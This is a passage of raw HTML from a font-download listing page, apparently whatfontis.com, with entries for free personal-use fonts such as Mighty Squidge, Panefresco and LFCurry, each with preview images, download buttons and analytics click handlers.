										<a href="/FF_Mighty-Squidge.font"  id="urlidi486373" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg2new-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=486373&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/M/I/FF_Mighty-SquidgeA.png" alt="Mighty Squidge Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/M/I/FF_Mighty-SquidgeA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/M/I/FF_Mighty-SquidgeA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/M/I/FF_Mighty-Squidgea.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/M/I/FF_Mighty-Squidgea1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/M/I/FF_Mighty-Squidge0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/M/I/FF_Mighty-Squidge01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/M/I/FF_Mighty-SquidgeA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_Mighty-Squidge.font" id="urlidd486373" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg2new-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Mighty-Squidge.font">Mighty Squidge font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid486373"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf37" data-iddomain="0">
						<a href="/FF_Panefresco-999wt-Regular.font" id="urlidt475851" data-iddomain="0" target="_blank" rel="noopener" class="urlidt37 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg2new-titlefree');"  data-overlay="37. Panefresco 999wt Regular">37. Panefresco 999wt Regular</a>
						<div class="row align-items-center no-gutters" id="hfid475851" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_Panefresco-999wt-Regular.font"  id="urlidi475851" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg2new-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=475851&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/P/A/FF_Panefresco-999wt-RegularA.png" alt="Panefresco 999wt Regular Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/P/A/FF_Panefresco-999wt-RegularA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/P/A/FF_Panefresco-999wt-RegularA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/P/A/FF_Panefresco-999wt-Regulara.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/P/A/FF_Panefresco-999wt-Regulara1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/P/A/FF_Panefresco-999wt-Regular0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/P/A/FF_Panefresco-999wt-Regular01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/P/A/FF_Panefresco-999wt-RegularA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_Panefresco-999wt-Regular.font" id="urlidd475851" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg2new-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Panefresco-999wt-Regular.font">Panefresco 999wt Regular font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid475851"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf38" data-iddomain="0">
						<a href="/FF_UniversalisADFStd-Bold.font" id="urlidt308026" data-iddomain="0" target="_blank" rel="noopener" class="urlidt38 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg2new-titlefree');"  data-overlay="38. UniversalisADFStd-Bold">38. UniversalisADFStd-Bold</a>
						<div class="row align-items-center no-gutters" id="hfid308026" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_UniversalisADFStd-Bold.font"  id="urlidi308026" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg2new-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=308026&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/U/N/FF_UniversalisADFStd-BoldA.png" alt="UniversalisADFStd-Bold Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/U/N/FF_UniversalisADFStd-BoldA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/U/N/FF_UniversalisADFStd-BoldA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/U/N/FF_UniversalisADFStd-Bolda.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/U/N/FF_UniversalisADFStd-Bolda1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/U/N/FF_UniversalisADFStd-Bold0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/U/N/FF_UniversalisADFStd-Bold01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/U/N/FF_UniversalisADFStd-BoldA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_UniversalisADFStd-Bold.font" id="urlidd308026" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg2new-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_UniversalisADFStd-Bold.font">UniversalisADFStd-Bold font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid308026"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf39" data-iddomain="0">
						<a href="/FF_Agoestoesan-Normal.font" id="urlidt307534" data-iddomain="0" target="_blank" rel="noopener" class="urlidt39 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg2new-titlefree');"  data-overlay="39. Agoestoesan Normal">39. Agoestoesan Normal</a>
						<div class="row align-items-center no-gutters" id="hfid307534" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_Agoestoesan-Normal.font"  id="urlidi307534" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg2new-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=307534&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/A/G/FF_Agoestoesan-NormalA.png" alt="Agoestoesan Normal Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/G/FF_Agoestoesan-NormalA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/G/FF_Agoestoesan-NormalA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/G/FF_Agoestoesan-Normala.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/G/FF_Agoestoesan-Normala1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/G/FF_Agoestoesan-Normal0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/G/FF_Agoestoesan-Normal01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/G/FF_Agoestoesan-NormalA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_Agoestoesan-Normal.font" id="urlidd307534" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg2new-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Agoestoesan-Normal.font">Agoestoesan Normal font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid307534"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf40" data-iddomain="0">
						<a href="/FF_Vacer-Sans-Personal-Black.font" id="urlidt330874" data-iddomain="0" target="_blank" rel="noopener" class="urlidt40 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg2new-titlefree');"  data-overlay="40. Vacer Sans Personal Black">40. Vacer Sans Personal Black</a>
						<div class="row align-items-center no-gutters" id="hfid330874" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_Vacer-Sans-Personal-Black.font"  id="urlidi330874" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg2new-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=330874&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/V/A/FF_Vacer-Sans-Personal-BlackA.png" alt="Vacer Sans Personal Black Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/V/A/FF_Vacer-Sans-Personal-BlackA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/V/A/FF_Vacer-Sans-Personal-BlackA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/V/A/FF_Vacer-Sans-Personal-Blacka.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/V/A/FF_Vacer-Sans-Personal-Blacka1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/V/A/FF_Vacer-Sans-Personal-Black0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/V/A/FF_Vacer-Sans-Personal-Black01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/V/A/FF_Vacer-Sans-Personal-BlackA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_Vacer-Sans-Personal-Black.font" id="urlidd330874" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg2new-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Vacer-Sans-Personal-Black.font">Vacer Sans Personal Black font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid330874"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf41" data-iddomain="0">
						<a href="/FF_Aprikas-Black-Demo.font" id="urlidt541562" data-iddomain="0" target="_blank" rel="noopener" class="urlidt41 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg2new-titlefree');"  data-overlay="41. Aprikas Black Demo">41. Aprikas Black Demo</a>
						<div class="row align-items-center no-gutters" id="hfid541562" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_Aprikas-Black-Demo.font"  id="urlidi541562" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg2new-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=541562&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/A/P/FF_Aprikas-Black-DemoA.png" alt="Aprikas Black Demo Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/P/FF_Aprikas-Black-DemoA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/P/FF_Aprikas-Black-DemoA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/P/FF_Aprikas-Black-Demoa.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/P/FF_Aprikas-Black-Demoa1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/P/FF_Aprikas-Black-Demo0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/P/FF_Aprikas-Black-Demo01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/P/FF_Aprikas-Black-DemoA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_Aprikas-Black-Demo.font" id="urlidd541562" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg2new-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Aprikas-Black-Demo.font">Aprikas Black Demo font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid541562"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf42" data-iddomain="0">
						<a href="/FF_ConcertOne-Regular.font" id="urlidt303127" data-iddomain="0" target="_blank" rel="noopener" class="urlidt42 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg2new-titlefree');"  data-overlay="42. ConcertOne-Regular">42. ConcertOne-Regular</a>
						<div class="row align-items-center no-gutters" id="hfid303127" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_ConcertOne-Regular.font"  id="urlidi303127" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg2new-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=303127&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/C/O/FF_ConcertOne-RegularA.png" alt="ConcertOne-Regular Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/O/FF_ConcertOne-RegularA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/O/FF_ConcertOne-RegularA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/O/FF_ConcertOne-Regulara.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/O/FF_ConcertOne-Regulara1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/O/FF_ConcertOne-Regular0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/O/FF_ConcertOne-Regular01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/O/FF_ConcertOne-RegularA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_ConcertOne-Regular.font" id="urlidd303127" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg2new-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_ConcertOne-Regular.font">ConcertOne-Regular font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid303127"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf43" data-iddomain="0">
						<a href="/FF_LFCurryUK.font" id="urlidt1291023" data-iddomain="0" target="_blank" rel="noopener" class="urlidt43 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg2new-titlefree');"  data-overlay="43. LFCurryUK">43. LFCurryUK</a>
						<div class="row align-items-center no-gutters" id="hfid1291023" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_LFCurryUK.font"  id="urlidi1291023" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg2new-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=1291023&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/L/F/FF_LFCurryUKA.png" alt="LFCurryUK Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/L/F/FF_LFCurryUKA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/L/F/FF_LFCurryUKA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/L/F/FF_LFCurryUKa.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/L/F/FF_LFCurryUKa1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/L/F/FF_LFCurryUK0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/L/F/FF_LFCurryUK01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/L/F/FF_LFCurryUKA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_LFCurryUK.font" id="urlidd1291023" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg2new-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_LFCurryUK.font">LFCurryUK font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid1291023"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf44" data-iddomain="0">
						<a href="/FF_LFCurry.font" id="urlidt1291028" data-iddomain="0" target="_blank" rel="noopener" class="urlidt44 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg2new-titlefree');"  data-overlay="44. LFCurry">44. LFCurry</a>
						<div class="row align-items-center no-gutters" id="hfid1291028" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_LFCurry.font"  id="urlidi1291028" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg2new-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=1291028&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/L/F/FF_LFCurryA.png" alt="LFCurry Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
